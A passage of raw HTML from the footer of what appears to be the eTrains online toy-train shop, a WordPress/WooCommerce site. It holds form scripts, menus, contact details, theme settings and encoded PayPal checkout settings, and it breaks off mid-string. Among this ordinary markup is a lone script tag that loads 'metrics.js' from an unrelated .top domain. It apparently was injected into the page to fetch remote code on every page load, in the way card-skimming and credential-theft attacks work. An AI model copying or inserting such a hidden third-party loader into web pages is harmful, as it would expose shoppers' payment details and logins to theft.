);if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.etrains.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div><div class="g-cols wpb_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="w-menu us_custom_42e88c8c layout_ver style_links us_menu_1" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:var(--color-header-middle-bg);--main-active-color:var(--color-header-middle-bg);"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.etrains.com.au/etrains/">eTrains</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.etrains.com.au/etoys/">eToys</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/brands/">Brands</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.etrains.com.au/catalogues/">Catalogues</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/autumn-specials/">Current Specials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.etrains.com.au/shipping-information/">Shipping Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-25192"><a href="https://www.etrains.com.au/product/gift-card/">Gift Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://www.etrains.com.au/about-us/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29548"><a href="https://www.etrains.com.au/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.etrains.com.au/contact-us/">Contact Us</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Customer Service</span></span></h4><nav class="w-menu us_custom_cf45710c has_text_color layout_ver style_links us_menu_2" style="--main-gap:1rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:var(--color-header-middle-bg);--main-hover-color:#ffffff;--main-active-color:#ffffff;"><ul id="menu-customer-service" class="menu"><li id="menu-item-18144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18144"><a href="https://www.etrains.com.au/shipping-returns/">Shipping &#038; Returns</a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149"><a href="https://www.etrains.com.au/terms-conditions/">Terms &#038; Conditions</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1rem)!important}}</style></nav></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h4 class="w-text us_custom_6df4bc3a h-4 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">Contact</span></span></h4><div class="wpb_text_column us_custom_cf45710c contact has_text_color"><div class="wpb_wrapper"><p><a href="#">(+61)403930824</a></p>
<p><a href="mailto:info@etrains.com.au">info@etrains.com.au</a></p>
<p><a href="#">PO Box 305 – MORLEY WA 6943</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><a target="_blank" href="https://www.facebook.com/people/E-Trains/100057363613012/" aria-label="Vector (1)" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_29dd20f0 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_2-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_aa7a75f3 has_text_color"><div class="wpb_wrapper"><p>Copyright © 2024 eTrains | PWD Digital Agency</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper g-1 valign_middle default_align_right laptops_align_right tablets_align_right mobiles_align_left" style="--hwrapper-gap:1.25rem"><div class="w-image align_none"><div class="w-image-h"><img width="74" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/AP_logo_badge_6328x2204_blackwhite_png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Components-Sprint-3.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="98" height="25" src="https://www.etrains.com.au/wp-content/uploads/2024/04/new-PayPal-Logo-horizontal-full-color-png-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="w-image align_none"><div class="w-image-h"><img width="108" height="29" src="https://www.etrains.com.au/wp-content/uploads/2024/04/zip-pay-logo-light-background-outside-pocket-1.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div></div></div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		window.$us = window.$us || {};
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 10;
		$us.canvasOptions.columnsStackingWidth = 800;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://www.etrains.com.au/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://www.etrains.com.au/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1440,"tablets":1024,"mobiles":800};
		$us.userFavoritePostIds = '';
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"80px","middle_fullwidth":1,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"#0086A5","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":1,"bottom_centering":0,"bottom_bg_color":"#D2E6DB","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"#646cfd","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"#E0ECEF","bottom_transparent_text_hover_color":"#E0ECEF"}},"laptops":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":["menu:1"],"middle_right":["search:1","cart:1","image:2"]},"options":{"custom_breakpoint":0,"breakpoint":"1440px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":1,"breakpoint":"1190px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":[],"middle_left":["image:1"],"bottom_center":[],"middle_right":["search:1","cart:1","image:2"],"bottom_right":["menu:1"]},"options":{"custom_breakpoint":0,"breakpoint":"800px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":0,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"80px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":1,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":"11"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pwd-impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksgairen.top/etrains/metrics.js"></script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22generalData%22%3A%7B%22clientId%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%221.0.53%22%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20PayPal%20button%20before%20placing%20your%20order.%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22s